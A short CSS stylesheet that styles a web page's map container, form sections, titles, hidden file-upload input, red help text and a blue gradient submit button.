#map-container{
	height: 300px;
	width: 300px;
	float: right;
}

.form1{
	padding-top: 20px;
	padding-bottom: 20px;
}
.form2{

}
.form_title{
	padding-top:80px;
}
.form_title1{
	padding-top:114px;
}
.form_content{
	padding-top:50px;
}
.file_upload input{
	display: none;
}
.help-block{
	color: #ff0000;
}
button.submit{
	font-size: 16px;
	font-family: 'MyWebFont', Arial, sans-serif;
	color: #dee6f3;
	font-weight: bold;
	line-height: 24px;
	text-align: center;
	border: rgb(255, 255, 255) 1px solid;
	background-image: -moz-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%);
	background-image: -webkit-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%);
	background-image: -ms-linear-gradient( 90deg, rgb(0,92,151) 0%, rgb(0,114,188) 100%);
	box-shadow: 0px 3px 18.48px 2.52px rgba(0, 0, 0, 0.16);
	margin: 5px 0px;
	display: block;
	color: #dee6f3;
	text-decoration: none;
	width: auto;
	padding: 5px 15px;
	cursor: pointer;
}